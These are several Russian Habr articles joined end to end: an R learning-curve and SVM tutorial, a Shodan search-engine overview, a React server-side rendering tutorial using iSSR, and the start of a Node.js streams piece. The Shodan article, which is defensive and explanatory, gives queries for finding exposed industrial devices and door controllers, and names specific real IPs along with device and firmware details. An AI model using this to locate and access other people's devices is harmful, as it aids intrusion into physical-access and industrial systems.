Я считаю, что данный график показывает возможный третий вариант, т.е. здесь нет переобучения, т.к. нет разрыва между кривыми, но и нет явного недообучения. Я бы сказал, что при увеличенни выборки будет происходить постепенное снижение тестовой и тренировочной ошибки, пока они не достигнут ограничении внутренне свойственных модели и улучшение не прекратится. В этом случае график будет похож на недообученную. Поэтому, я думаю, что увеличение размера выборки должно привести, пусть к небольшому, но улучшению качества модели и, соответственно, имеет смысл.
### Support Vector Machine
Прежде чем приступить к исследованию третьей модели — **Support Vector Machine**, необходимо ещё раз обработать данные. Проведём их стандартизацию, т.к. это необходимо для «сходимости» алгоритма.
```
library("e1071")
scale_model <- preProcess(train[, -1], method = c("center", "scale"))
train_scale <- predict(scale_model, train[, -1])
train_scale <- cbind(train[, 1], train_scale)
test_scale <- predict(scale_model, test[, -1])
test_scale <- cbind(test[, 1], test_scale)
```
Теперь построим график.
```
learn_curve_data <- data.frame(integer(),
double(),
double())
for (n in 1:5 )
{
for (i in seq(10, 2010, by = 100))
{
train_learn <- train_scale[sample(nrow(train_scale), size = i),]
test_learn <- test_scale[sample(nrow(test_scale), size = i),]
model_learn <- svm(label ~ ., data = train_learn, kernel = "radial", scale = F)
predict_train_learn <- predict(model_learn)
error_rate_train <- sum(train_learn$label != predict_train_learn)/i
predict_test_learn <- predict(model_learn, newdata = test_learn)
error_rate_test <- sum(test_learn$label != predict_test_learn)/i
learn_curve_data <- rbind(learn_curve_data, c(i, error_rate_train, error_rate_test))
}
}
colnames(learn_curve_data) <- c("Size", "Train_Error_Rate", "Test_Error_Rate")
learn_curve_data_long <- melt(learn_curve_data, id = "Size")
ggplot(data=learn_curve_data_long, aes(x=Size, y=value, colour=variable)) +
geom_point() + stat_smooth(method = "gam", formula = y ~ s(x), size = 1)
```

* Тренировочная ошибка очень мала.
* Наблюдается существенный разрыв между тестовой и тренировочной кривой, который монотонно уменьшается.
* Тестовая ошибка достаточно мала и продолжает уменьшаться.
Я думаю, что перед нами, как раз, второй вариант из теории, т.е. модель переобучена или имеет высокую вариативность. Исходя их этого вывода, можно уверенно сказать, что увеличение размера обучающей выборки приведёт к существенному улучшению качества модели.
### Выводы
Данная работа показала, что обучающая кривая (**Learning Curve**) является хорошим инструментом в арсенале исследователя данных как для оценки используемых моделей, так и для оценки необходимости в увеличении выборки используемых данных.
В следующей раз я расскажу о применении метода главных компонент (PCA) к данной задаче.
Оставатесь на связи!)
|
https://habr.com/ru/post/266727/
| null |
ru
| null |
# Shodan — темный близнец Google

[Источник](https://ics-radar.shodan.io/)
> S in IoT stands for Security
Про Shodan уже не раз писали, в том числе и здесь. Я хочу предложить еще раз пробежаться по возможностям этого замечательного инструмента и принципам его работы. Сразу хочу оговориться, ситуация с этим поисковиком вполне классическая для исследователей в области информационной безопасности — инструмент может использоваться как с благими намерениями, так и сильно за чертой закона.
Disclamer:
Использование самого поисковика не является чем-то наказуемым. Успешный вход в незакрытую панель управления узла нефтяного терминала где-то в Сингапуре и эксперименты с открыванием заслонок — уже наказуемы. Могут прийти и постучаться недружелюбные люди. Поэтому будьте благоразумны и уважайте чужое пространство. Мы против применения Shodan для чего-то кроме исследовательских целей или анализа собственных систем.
Предлагаю еще раз пройтись по возможностям этого поисковика, особенностям его синтаксиса и попробовать найти что-то интересное. И давайте не будет печатать «Войну и Мир» на чужих сетевых принтерах.
Люди беспечны
-------------
Каналы стали гигабитными, появились инструменты вроде ZMap, позволяющие просканировать весь массив IPv4 адресов за несколько минут. И все равно до сих пор немало людей, которые искренне уверены, что если никому не говорить о поднятом сервисе, то можно не заморачиваться с его защитой.
К сожалению, очень быстро к вам придут вначале автоматические боты, а потом и живые люди, если нащупается что-то интересное. Я так в свое время забыл выключить vsftpd, который поднимал ненадолго. В итоге, через месяц я с удивлением заметил, что внутри регулярно появляются и исчезают текстовые файлы со спамом, какие-то небольшие зашифрованные архивы и тому подобные радости.
Если бы проблема исчерпывалась джуниор-админами и обычными людьми, которым простительна некоторая беспечность и неквалифицированность, то оправдать компании, которые намеренно встраивают бэкдоры в свои железные продукты я просто не могу. Классические примеры — популярные IP-камеры [Hikvision](https://ipvm.com/reports/hik-backdoor) и [Dahua](https://ipvm.com/reports/dahua-backdoor). Аналогичные истории были и с роутерами D-link, Huawei и прочих производителей.
А уж с приходом Internet-of-Things, с его «безопасными» подходами к реализации все становится совсем грустно. Тут тебе умные лампочки без паролей, работающие со внешним интернетом по HTTP. Или вообще роботы-пылесосы, которые будут использованы для атаки на вашу внутреннюю инфраструктуру, как это случилось с [Dongguan Diqee](https://threatpost.com/iot-robot-vacuum-vulnerabilities-let-hackers-spy-on-victims/134179/). Там вообще весело — уязвимости CVE-2018-10987 и CVE-2018-10988 позволяли получить root-права, перехватить управление устройством, подъехать в нужную точку и получить изображение с инфракрасной камеры устройства.
Аналогичная история была с [LG Hom-Bot](https://betanews.com/2017/10/26/lg-hom-bot-homehack-vulnerability/), где злоумышленник мог перехватить управление и использовать невинный пылесос, как точку для вторжения в чужую сеть.
Как работает Shodan
-------------------
Все сильно изменилось, когда появился Shodan. Ну ладно, на самом деле все осталось таким же дырявым, но хотя бы появилась возможность оценить масштабы конкретного бедствия и попытаться достучаться до вендора для закрытия уязвимости. Shodan, по сути, это некий гибрид nmap -sV по всему диапазону IPv4 и поисковика результатов. Краулеры скрупулезно сканируют весь Интернет, пробуют подключиться к открытым портами и по fingerprint определяют сервис, который находится за этими портами.

Пример результата поиска по «vuln:cve-2014-0160».
В сочетании с поиском это дает возможность быстро оценить число уязвимых версий ПО после публикации очередной уязвимости.
Данные по каждой записи хранятся в структуре, которую разработчики называют banner. Вот как он выглядит:
```
{
"data": "Moxa Nport Device
Status: Authentication disabled
Name: NP5232I_4728
MAC: 00:90:e8:47:10:2d",
"ip_str": "46.252.132.235",
"port": 4800,
"org": "Starhub Mobile",
"location": {
"country_code": "SG"
}
}
```
В зависимости от количества полученной информации, banner может содержать гораздо больше полей, по которым можно производить фильтрацию и поиск. По умолчанию, поиск идет только по полю data, что отчасти связано с соображениями безопасности. Поле data будет сильно отличаться в разных banner, в зависимости от типа приложения, сервера или устройства.
```
HTTP/1.1 200 OK
Server: nginx/1.1.19
Date: Sat, 03 Oct 2015 06:09:24 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 6466
Connection: keep-alive
```
Вот так будет выглядеть типичное поле data для HTTP-сервера. Можно увидеть основные параметры и версию.
```
Copyright: Original Siemens Equipment
PLC name: S7_Turbine
Module type: CPU 313C
Unknown (129): Boot Loader A
Module: 6ES7 313-5BG04-0AB0 v.0.3
Basic Firmware: v.3.3.8
Module name: CPU 313C
Serial number of module: S Q-D9U083642013
Plant identification:
Basic Hardware: 6ES7 313-5BG04-0AB0 v.0.3
```
А вот так выглядит куда более необычный промышленный контроллер Siemens S7. Вот на этом этапе уже становится немного страшновато от того, *какие* устройства могут торчать в интернет и попадать в результаты поиска. С другой стороны, security through obscurity еще никому не помогало.
Типовой сценарий использования предполагает, что вы даете общий запрос к полю data, после чего уточняете свой поиск многочисленными фильтрами. Формат выглядит запроса выглядит примерно так:
```
nuclear reactor filtername1:value filtername2:value filtername3:value
```
Обратите внимание, что после двоеточия пробел отсутствует. При этом вначале будет произведена выборка всех записей, содержащих «nuclear reactor» в общем поле data, а затем последовательно применены все перечисленные фильтры для сужения объектов поиска.
Полный список фильтров доступен [тут](https://beta.shodan.io/search/filters). При этом, некоторая часть доступна только для платных аккаунтов, например «tag» и «vuln».
Пробуем искать
--------------

Давайте попробуем что-то вроде door controller.

Чудно. Теперь посмотрим на все HID VertX контроллеры, принадлежащие Spectrum Business.
```
door controller org:"Spectrum Business"
```
После чего по клику на конкретный хост разворачивается краткая справка о собранных по нему данных. Или можно посмотреть полный вывод сырых данных.
**Raw data по 70.62.170.218**
```
Property Name Value
area_code null
asn AS10796
city Garfield Heights
country_code US
country_code3 null
country_name United States
data.0._shodan.crawler 4aca62e44af31a464bdc72210b84546d570e9365
data.0._shodan.id e85c3c1b-54ff-4194-8dc1-311da6851e5d
data.0._shodan.module http
data.0._shodan.options.referrer 5ee031c4-75c3-423f-99b8-5c06dd97cf14
data.0._shodan.ptr True
data.0.data
data.0.domains ['rr.com']
data.0.hash 0
data.0.hostnames ['rrcs-70-62-170-218.central.biz.rr.com']
data.0.http.host 70.62.170.218
data.0.http.html null
data.0.http.html_hash null
data.0.http.location /
data.0.http.redirects []
data.0.http.robots null
data.0.http.robots_hash null
data.0.http.securitytxt null
data.0.http.securitytxt_hash null
data.0.http.server null
data.0.http.sitemap null
data.0.http.sitemap_hash null
data.0.http.title null
data.0.port 443
data.0.timestamp 2020-09-02T15:26:31.443605
data.0.transport tcp
data.1._shodan.crawler 4aca62e44af31a464bdc72210b84546d570e9365
data.1._shodan.id 458e8be2-04df-4db7-8499-8e378792584e
data.1._shodan.module http
data.1._shodan.ptr True
data.1.data HTTP/1.1 301 Moved Permanently Location: https://70.62.170.218:443/ Content-Length: 0 Date: Wed, 02 Sep 2020 15:26:23 GMT Server: HID-Web
data.1.domains ['rr.com']
data.1.hash -788227878
data.1.hostnames ['rrcs-70-62-170-218.central.biz.rr.com']
data.1.http.host 70.62.170.218
data.1.http.html
data.1.http.html_hash 0
data.1.http.location /
data.1.http.redirects []
data.1.http.robots null
data.1.http.robots_hash null
data.1.http.securitytxt null
data.1.http.securitytxt_hash null
data.1.http.server HID-Web
data.1.http.sitemap null
data.1.http.sitemap_hash null
data.1.http.title null
data.1.port 80
data.1.timestamp 2020-09-02T15:26:24.253885
data.1.transport tcp
data.2._shodan.crawler 70752434fdf0dcec35df6ae02b9703eaae035f7d
data.2._shodan.id b7f280e3-cffc-4ddd-aa4b-1f9cd9e4d2be
data.2._shodan.module vertx-edge
data.2._shodan.ptr True
data.2.data HID VertX/ Edge door controller MAC: 00:06:8E:41:AB:81 Name: EdgeEHS400 Internal IP: 70.62.170.218 Type: EHS400 Firmware Version: 2.1.1.101 Firmware Date: 2018-05-03-11
data.2.domains []
data.2.hash -764264635
data.2.hostnames []
data.2.opts.raw 646973636f76657265643b3039313b30303a30363a38453a34313a41423a38313b456467654548533430303b37302e36322e3137302e3231383b313b4548533430303b322e312e312e3130313b323031382d30352d30332d31313b
data.2.port 4070
data.2.tags ['ics']
data.2.timestamp 2020-08-26T20:59:09.260224
data.2.transport udp
data.2.vertx.firmware_data 2018-05-03-11
data.2.vertx.firmware_version 2.1.1.101
data.2.vertx.internal_ip 70.62.170.218
data.2.vertx.mac 00:06:8E:41:AB:81
data.2.vertx.name EdgeEHS400
data.2.vertx.type EHS400
data.3._shodan.crawler 4aca62e44af31a464bdc72210b84546d570e9365
data.3._shodan.id 43663d5e-db76-4cba-8f14-6c1bf417ddd3
data.3._shodan.module ntp
data.3._shodan.ptr True
data.3.data NTP protocolversion: 3 stratum: 3 leap: 0 precision: -17 rootdelay: 0.108978271484 rootdisp: 0.162017822266 refid: 1209934681 reftime: 3807379353.45 poll: 3
data.3.domains ['rr.com']
data.3.hash -1317347992
data.3.hostnames ['rrcs-70-62-170-218.central.biz.rr.com']
data.3.opts.raw 1c0303ef00001be60000297a481e2359e2efff9972f64603e2f0016cc6b1f800e2f0016ceef1bb83e2f0016cef0fb34d
data.3.port 123
data.3.timestamp 2020-08-25T21:30:20.877776
data.3.transport udp
dma_code 510
domains ['rr.com']
hostnames ['rrcs-70-62-170-218.central.biz.rr.com']
ip 1178512090
ip_str 70.62.170.218
isp Spectrum Business
last_update 2020-09-02T15:26:31.443605
latitude 41.4344
longitude -81.6373
org Spectrum Business
os null
ports [80, 123, 443, 4070]
postal_code null
region_code OH
tags ['ics']
```
Что еще интересного можно найти
-------------------------------
На самом деле, чего только уже не находили. И управление турбинами ГЭС, и контроллер управления системами охлаждения муниципального ледового катка. Вот несколько интересных и относительно безобидных вариантов.

```
"Server: Prismview Player"
```
Показывает уличные рекламные панели. И вечно датчики температуры демонстрируют абсолютный ноль.

```
http.title:"Tesla PowerPack System" http.component:"d3" -ga3ca4f2
```
Показывает текущий статус [Tesla PowerPack](https://www.tesla.com/powerpack).
Интернет не самое безопасное место
----------------------------------
На самом деле списки доступного просто безграничны. Можно и панели управления ветряными турбинами найти и чьи-то медиа-центры на вьетнамском, торчащие в интернет. Придерживайтесь сами нескольких базовых правил и все будет хорошо.
1. Если устройство может работать в оффлайне — не выставляйте его в Интернет
2. Если очень надо выставить устройство в Интернет, не надо пробрасывать к нему доступ напрямую. Используйте VPN для подключения к своей сети
3. Если уж нужен публичный доступ — закрывайте панели управления паролями
4. Не забывайте своевременно обновлять устройства и закрывать уязвимости
5. Помните, что даже холодильник или телевизор может быть ключевым звеном в атаке на вашу сеть и устройства
[](http://ruvds.com/ru-rub?utm_source=habr&utm_medium=article&utm_campaign=mek&utm_content=shodan#order)
|
https://habr.com/ru/post/517638/
| null |
ru
| null |
# Server-Side Rendering с нуля до профи

* В данной статье мы разберем влияние SSR на SEO оптимизацию приложения.
* Пройдем с вами путь по переносу обычного **React** приложения на SSR.
* Разберем обработку асинхронных операций в SSR приложениях.
* Посмотрим, как делать SSR в приложениях с **Redux Saga**.
* Настроим **Webpack 5** для работы с SSR приложением.
* А также рассмотрим тонкости работы SSR: Генерация HTML Meta Tags, Dynamic Imports, работа с LocalStorage, debugging и прочее.
Пару лет назад, работая над своим продуктом [Cleverbrush](https://www.cleverbrush.com/) мой друг и я столкнулись с проблемой SEO оптимизации. Созданный нами сайт, который по идее должен был продавать наш продукт, а это был обычный Single Page React Application, не выводился в Google выборке даже по ключевым словам! В ходе детального разбора данной проблемы родилась библиотека [iSSR](https://github.com/AlexSergey/issr), а также наш сайт начал появляться на первой странице Google. Итак, давайте по порядку!
Проблема
--------
Главной проблемой Single Page приложений является то, что сервер отдает клиенту пустую HTML страницу. Её формирование происходит только после того как весь JS будет скачан (это весь ваш код, библиотеки, фреймверк). Это в большинстве случаев более 2-х мегабайт размера + задержки на обработку кода.
Даже если Google-бот умеет выполнять JS, он получает контент только спустя некоторое время, критичное для ранжирования сайта. Google-бот попросту видит пустую страницу несколько секунд! Это плохо!
Google начинает выдавать красные карты если ваш сайт рендерится более 3-х секунд. First Contentful Paint, Time to Interactive — это метрики которые будут занижены при Single Page Application. Подробнее читайте [здесь](https://developers.google.com/web/updates/2019/02/rendering-on-the-web?hl=ru).
Также есть менее продвинутые поисковые системы, которые попросту не умеют работать с JS. В них Single Page Application не будут индексироваться.
На ранжирование сайта еще влияет множество факторов, часть из них мы разберем далее в этой статье.
Рендеринг
---------
Существует несколько путей как решить проблему пустой странички при загрузке, рассмотрим несколько из них:
**Static Site Generation (SSG)**. Сделать пререндер сайта перед тем как его загрузить на сервер. Очень простое и эффективное решение. Отлично подходит для простых веб страничек, без взаимодействия с backend API.
**Server-Side Rendering (SSR)**. Рендерить контент в рантайме на сервере. При таком подходе мы сможем делать запросы backend API и отдавать HTML вместе с необходимым содержимым.
Server-Side Rendering (SSR)
---------------------------
Рассмотрим подробнее, как работает SSR:
* У нас должен быть сервер, который выполняет наше приложение точно так же, как делал бы это пользователь в браузере. Делая запросы на необходимые ресурсы, отображая весь необходимый HTML, наполняя состояние.
* Сервер отдает клиенту наполненный HTML, наполненное состояние, а также отдает все необходимые JS, CSS и прочие ресурсы.
* Клиент, получая HTML и ресурсы, синхронизирует состояние и работает с приложением как с обычным Single Page Application. При этом важным моментом является то, что состояние должно синхронизироваться.
Схематично SSR приложение выглядит вот так:

Из вышеописанной работы SSR приложения мы можем выделить проблемы:
* Приложение делится на сервер и клиент. То есть у нас по сути получается 2 приложения. Данное разделение должно быть минимально иначе поддержка такого приложения будет сложной.
* Сервер должен уметь обрабатывать запросы к API с данными. Данные операции асинхронные, являются Side Effects. По умолчанию renderToString метод React работающий с сервером — синхронный и не может работать с асинхронными операциями.
* На клиенте приложение должно синхронизировать состояние и продолжать работать как обычное SPA приложение.
[iSSR](https://github.com/AlexSergey/issr)
------------------------------------------
Это маленькая библиотека которая способна решить проблемы асинхронной обработки запросов к данным а также синхронизации состояния с сервера на клиент. Это не “очередной убийца **Next.JS**”, нет! **Next.JS** прекрасный фреймверк имеющий множество возможностей, но чтобы его использовать вам придется почти полностью переписать ваше приложение и следовать правилам **Next.JS**.
Посмотрим на примере, как просто перенести обычное SPA приложение на SSR.
К примеру, у нас есть простейшее приложение с асинхронной логикой.
**Код приложения**
```
import React, { useState, useEffect } from 'react';
import { render } from 'react-dom';
const getTodos = () => {
return fetch('https://jsonplaceholder.typicode.com/todos')
.then(data => data.json())
};
const TodoList = () => {
const [todos, setTodos] = useState([]);
useEffect(() => {
getTodos()
.then(todos => setTodos(todos))
}, []);
return (
Hi
==
{todos.map(todo => (
* {todo.title}
))}
)
}
render(
,
document.getElementById('root')
);
```
Данный код рендерит список выполненных задач, используя сервис [jsonplaceholder](https://jsonplaceholder.typicode.com/) для эмуляции взаимодействия с API.
### Сделаем данное приложение SSR!
#### Шаг 1. Установка зависимостей
Для установки [iSSR](https://github.com/AlexSergey/issr) нужно выполнить:
```
npm install @issr/core --save
npm install @issr/babel-plugin --save-dev
```
Для настройки базовой билд системы установим:
```
npm install @babel/core @babel/preset-react babel-loader webpack webpack-cli nodemon-webpack-plugin --save-dev
```
*Один из неочевидных моментов разработки SSR приложений является то, что некоторые API и библиотеки могут работать на клиенте но не работать на сервере. Одним из таких API является **fetch**. Данный метод отсутствует в **nodejs** где будет выполняться серверная логика нашего приложения. Для того, чтобы у нас приложение работало одинаково установим пакет:*
```
npm install node-fetch --save
```
Для сервера будем использовать express, но это не важно, можно использовать любой другой фреймверк:
```
npm install express --save
```
Добавим модуль для сериализации состояния приложения на сервере:
```
npm install serialize-javascript --save
```
#### Шаг 2. Настройка webpack.config.js
**webpack.config.js**
```
const path = require('path');
const NodemonPlugin = require('nodemon-webpack-plugin');
const commonConfig = {
module: {
rules: [
{
test: /\.jsx$/,
exclude: /node_modules/,
use: [
{
loader: 'babel-loader',
options: {
presets: [
'@babel/preset-react'
],
plugins: [
'@issr/babel-plugin'
]
}
}
]
}
]
},
resolve: {
extensions: [
'.js',
'.jsx'
]
}
}
module.exports = [
{
...commonConfig,
target: 'node',
entry: './src/server.jsx',
output: {
path: path.resolve(__dirname, './dist'),
filename: 'index.js',
},
plugins: [
new NodemonPlugin({
watch: path.resolve(__dirname, './dist'),
})
]
},
{
...commonConfig,
entry: './src/client.jsx',
output: {
path: path.resolve(__dirname, './public'),
filename: 'index.js',
}
}
];
```
* Для компиляции SSR приложения конфигурационный файл webpack должен состоять из двух конфигураций (MultiCompilation). Одна для сборки сервера, вторая для сборки клиента. Мы передаем в module.exports массив.
* Для конфигурации сервера нам нужно задать target: 'node'. Для клиента задавать target не обязательно. По умолчанию конфигурация webpack имеет target: ‘web’. target: ‘node’ позволяет webpack обрабатывать сервер код, модули по умолчанию, такие как path, child\_process и прочее.
* *const commonConfig* — общая часть настроек. Так как код сервера и клиента имеет общую структуру приложения, они должны обрабатывать JS одинаково.
В **babel-loader** необходимо добавить плагин:
*@issr/babel-plugin*
Это вспомогательный модуль *@issr/babel-plugin* позволяющий отследить асинхронные операции в приложении. Замечательно работает с **babel/typescript-preset**, и прочими babel плагинами.
#### Шаг 3. Модификация кода
Вынесем общую логику нашего приложения в отдельный файл **App.jsx**. Это нужно для того, чтобы в файлах **client.jsx** и **server.jsx** осталась только логика рендеринга, ничего больше. Таким образом весь код приложения у нас будет общий.
**App.jsx**
```
import React from 'react';
import fetch from 'node-fetch';
import { useSsrState, useSsrEffect } from '@issr/core';
const getTodos = () => {
return fetch('https://jsonplaceholder.typicode.com/todos')
.then(data => data.json())
};
export const App = () => {
const [todos, setTodos] = useSsrState([]);
useSsrEffect(async () => {
const todos = await getTodos()
setTodos(todos);
});
return (
Hi
==
{todos.map(todo => (
* {todo.title}
))}
);
};
```
**client.jsx**
```
import React from 'react';
import { hydrate } from 'react-dom';
import { App } from './App';
hydrate(
,
document.getElementById('root')
);
```
Мы поменяли стандартный **render** метод React на **hydrate**, который работает для SSR приложений.
**server.jsx**
```
import React from 'react';
import express from 'express';
import { renderToString } from 'react-dom/server';
import { App } from './App';
const app = express();
app.use(express.static('public'));
app.get('/*', async (req, res) => {
const html = renderToString();
res.send(`
Title
${html}
`);
});
app.listen(4000, () => {
console.log('Example app listening on port 4000!');
});
```
В коде сервера обратите внимание, что мы должны расшаривать папку с собранным SPA приложением webpack:
*app.use(express.static('public'));*
Таким образом, полученный с сервера HTML будет работать далее как обычный SPA
#### Шаг 4. Обработка асинхронности
Мы разделили логику вынеся общую часть, подключили компилятор для клиент и сервер частей приложения. Теперь решим остальные проблемы связанные с асинхронными вызовами и состоянием.
Для обработки асинхронных операций их нужно обернуть в хук **useSsrEffect** из пакета [@issr/core](https://github.com/AlexSergey/issr):
**App.jsx**
```
import React from 'react';
import fetch from 'node-fetch';
import { useSsrEffect } from '@issr/core';
const getTodos = () => {
return fetch('https://jsonplaceholder.typicode.com/todos')
.then(data => data.json())
};
export const App = () => {
const [todos, setTodos] = useState([]);
useSsrEffect(async () => {
const todos = await getTodos()
setTodos(todos);
});
return (
Hi
==
{todos.map(todo => (
* {todo.title}
))}
);
};
```
В server.jsx заменим стандартный renderToString на serverRender из пакета [@issr/core](https://github.com/AlexSergey/issr):
**server.jsx**
```
import React from 'react';
import express from 'express';
import { serverRender } from '@issr/core';
import serialize from 'serialize-javascript';
import { App } from './App';
const app = express();
app.use(express.static('public'));
app.get('/*', async (req, res) => {
const { html } = await serverRender(() => );
res.send(`
Title
${html}
`);
});
app.listen(4000, () => {
console.log('Example app listening on port 4000!');
});
```
Если запустить приложение сейчас, то ничего не произойдет! Мы не увидим результата выполнения асинхронной функции getTodos. Почему так происходит? Мы забыли синхронизировать состояние. Давайте исправим это.
В App.jsx заменим стандартный **setState** на **useSsrState** из пакета [@issr/core](https://github.com/AlexSergey/issr):
**App.jsx**
```
import React from 'react';
import fetch from 'node-fetch';
import { useSsrState, useSsrEffect } from '@issr/core';
const getTodos = () => {
return fetch('https://jsonplaceholder.typicode.com/todos')
.then(data => data.json())
};
export const App = () => {
const [todos, setTodos] = useSsrState([]);
useSsrEffect(async () => {
const todos = await getTodos()
setTodos(todos);
});
return (
Hi
==
{todos.map(todo => (
* {todo.title}
))}
);
};
```
Внесем изменения в client.jsx для синхронизации состояния переданного с сервера на клиент:
**client.jsx**
```
import React from 'react';
import { hydrate } from 'react-dom';
import createSsr from '@issr/core';
import { App } from './App';
const SSR = createSsr(window.SSR_DATA);
hydrate(
,
document.getElementById('root')
);
```
window.SSR\_DATA — это объект, переданный с сервера с кешированнным состоянием, для синхронизации на клиенте.
Сделаем передачу состояние на сервере:
**server.jsx**
```
import React from 'react';
import express from 'express';
import { serverRender } from '@issr/core';
import serialize from 'serialize-javascript';
import { App } from './App';
const app = express();
app.use(express.static('public'));
app.get('/*', async (req, res) => {
const { html, state } = await serverRender(() => );
res.send(`
Title
window.SSR\_DATA = ${serialize(state, { isJSON: true })}
${html}
`);
});
app.listen(4000, () => {
console.log('Example app listening on port 4000!');
});
```
Обратите внимание, что функция **serverRender** передает не только HTML, но и состояние, которое прошло через **useSsrState**, мы его передаем на клиент, в качестве глобальной переменной **SSR\_DATA**. На клиенте, данное состояние будет автоматически синхронизировано.
#### Шаг 5. Билд скрипты
Осталось добавить скрипты запуска в **package.json**:
```
"scripts": {
"start": "webpack -w --mode development",
"build": "webpack"
},
```
Redux и прочие State Management библиотеки
------------------------------------------
[iSSR](https://github.com/AlexSergey/issr) отлично поддерживает разные state management библиотеки. В ходе работы над [iSSR](https://github.com/AlexSergey/issr) я заметил, что React State Management библиотеки делятся на 2 типа:
1. Реализует работу с Side Effects на слое React. Например **Redux Thunk** превращает вызов Redux dispatch в асинхронный метод, а значит мы можем имплементить SSR как в примере выше для setState. Пример с redux-thunk доступен по [ссылке](https://github.com/AlexSergey/issr/tree/master/examples/10.1-redux-thunk)
2. Реализуют работу с Side Effects на отдельном от React слое. Например **Redux Saga** выносит работу с асинхронными операциями в Саги.
Рассмотрим пример реализации SSR для приложения с **Redux Saga**.
*Мы не будем рассматривать этот пример так детально как предыдущий. Ознакомится с полным кодом можно по [ссылке](https://github.com/AlexSergey/issr/tree/master/examples/10-redux-sagas).*
Redux Saga
----------
*\*Для лучшего понимания происходящего, читайте предыдущую главу*
Сервер запускает наше приложение через **serverRender**, код выполняется последовательно, выполняя все операции **useSsrEffect**.
Концептуально **Redux** работая с сагами не выполняет никаких асинхронных операций. Наша задача отправить *action* для старта асинхронной операции в слое Саг, отдельных от нашего react-flow. В примере по ссылке выше, в контейнере **Redux** мы выполняем
```
useSsrEffect(() => {
dispatch(fetchImage());
});
```
Это не асинхронная операция! Но [iSSR](https://github.com/AlexSergey/issr) понимает, что что то произошло в системе. iSSR будет идти по остальным React компонентам выполняя все **useSsrEffect** если таковые будут и по завершению iSSR вызовет каллбек:
```
const { html } = await serverRender(() => (
), async () => {
store.dispatch(END);
await rootSaga.toPromise();
});
```
Таким образом мы можем обрабатывать асинхронные операции не только на уровне с React но и на других уровнях, в данном случае мы в начале поставили на выполнение нужные нам саги, после чего в callback **serverRender** запустили и дождались их окончания.
Я подготовил много примеров использования [iSSR](https://github.com/AlexSergey/issr), вы можете их найти по [ссылке](https://github.com/AlexSergey/issr/tree/master/examples).
SSR трюки
---------
На пути в разработке SSR приложений существуют множество проблем. Проблема асинхронных операций это только одна из них. Давайте посмотрим на другие распространенные проблемы.
### HTML Meta Tags для SSR
Немаловажным аспектом в разработке SSR является использование правильных [HTML meta tags](http://htmlbook.ru/html/meta). Они сообщают поисковому боту ключевую информацию на странице.
Для реализации данной задачи рекомендую использовать один из модулей:
[React-Helmet-Async](https://github.com/staylor/react-helmet-async)
[React-Meta-Tags](https://github.com/s-yadav/react-meta-tags)
Я подготовил несколько примеров:
[React-Helmet-Async](https://github.com/AlexSergey/issr/tree/master/examples/5.1-meta-tags-helmet)
[React-Meta-Tags](https://github.com/AlexSergey/issr/tree/master/examples/5-meta-tags)
### Dynamic Imports
Чтобы снизить размер финального бандла приложения, принято приложение делить на части. Например **dynamic imports webpack** позволяет автоматически разбить приложение. Мы можем вынести отдельные страницы в чанки или блоки. При SSR мы должны уметь обрабатывать данные фрагменты приложения как одно целое. Для этого рекомендую использовать замечательный модуль [@loadable](https://loadable-components.com/docs/server-side-rendering/)
### Dummies
Некоторые компоненты или фрагменты страницы можно не рендерить на сервере. Например, если у вас есть пост и комментарии, не целесообразно обрабатывать обе асинхронные операции. Данные поста более приоритетны чем комментарии к нему, именно эти данные формируют SEO нагрузку вашего приложения. По этому мы можем исключать не важные части при помощи проверок типа:
```
if (typeof windows === 'undefined') {
}
```
### localStorage, хранение данных
NodeJS не поддерживает localStorage. Для хранения сессионных данных мы используем cookie вместо localStorage. Файлы cookie отправляются автоматически по каждому запросу. Файлы cookie имеют ограничения, например:
* Файлы cookie — это старый способ хранения данных, они дают ограничение в 4096 байт (фактически 4095) на один файл cookie.
* localStorage — это реализация интерфейса хранилища. Он хранит данные без даты истечения срока действия и очищается только с помощью JavaScript или очистки кеша браузера / локально сохраненных данных — в отличие от истечения срока действия файлов cookie.
Некоторые данные должны быть переданы в URL. Например, если мы используем локализацию на сайте, то текущий язык будет частью URL. Такой подход улучшит SEO, поскольку у нас будут разные URL-адреса для разных локализаций приложения и обеспечить передачу данных по запросу.
### React Server Components
React Server Components возможно будет хорошим дополнением для SSR. Его идеей является снижение нагрузки на Bundle за счет выполнения компонент на сервере и выдачи готового JSON React дерева. Нечто подобное мы видели в Next.JS. Читайте подробнее по [ссылке](https://habr.com/ru/post/535248/)
### Роутинг
**React Router** из коробки поддерживает SSR. Отличие в том, что на server используется **StaticRouter** с переданным текущим URL, а на клиенте **Router** определяет URL автоматически при помощи location API. [Пример](https://github.com/AlexSergey/issr/tree/master/examples/4-koa-react-router)
### Debugging
Дебаг на сервере может выполняться также как и любой дебаг node.js приложений через [inpsect](https://nodejs.org/ru/docs/guides/debugging-getting-started/).
Для этого нужно добавить в **webpack.config** для nodejs приложения:
*devtool: 'source-map'*
А в настройки **NodemonPlugin**:
```
new NodemonPlugin({
watch: path.resolve(__dirname, './dist'),
nodeArgs: [
'--inspect'
]
})
```
Также, для улучшения работы с source map можно добавить модуль
```
npm install source-map-support --save-dev
```
В *nodeArgs* опций **NodemonPlugin** добавить:
*‘--require=«source-map-support/register»’*
[Пример](https://github.com/AlexSergey/issr/tree/master/examples/18-debugging)
### Next.JS
Если вы создаете приложение с нуля, рекомендую обратить внимание на данный фреймверк. Это самое популярное решение на данный момент для создания с нуля приложений с поддержкой SSR. Из плюсов можно выделить то, что все идет из коробки (билд система, роутер). Из минусов — необходимо переписывать существующее приложение, использовать подходы **Next.JS**.
### SEO это не только SSR!
Критерии Google бота для SEO оптимизации включают множество метрик. Рендер данных, получение первого байта и т.д. это лишь часть метрик! При SEO оптимизации приложения необходимо минимизировать вес картинок, бандла, грамотно использовать HTML теги и HTML мета теги и прочее.
Для проверки вашего сайта при SEO оптимизации можно воспользоваться:
[lighthouse](https://github.com/GoogleChrome/lighthouse)
[sitechecker](https://sitechecker.pro/)
[pagespeed](https://developers.google.com/speed/pagespeed/insights/)
Выводы
------
В данной статье я описал основные проблемы, но далеко не все, для разработки SSR приложений. Но цель данной статьи показать вам, что SSR это не так страшно. С данным подходом мы можем жить и делать отличные приложения! Всем, кто дочитал до конца желаю успешных и интересных проектов, меньше багов и крепкого здоровья в это нелегкое для всех нас время!
|
https://habr.com/ru/post/527310/
| null |
ru
| null |
# Node.js Streams для чайников или как работать с потоками
Я думаю многие не раз слышали про Node js Streams, но так ни разу и не использовали, либо использовали, не задумываясь как же они работают, запайпили (pipe) стрим и норм. Давайте же разберемся что такое стримы, запайпить (pipe), чанки (chunk — часть данных) и все такое))

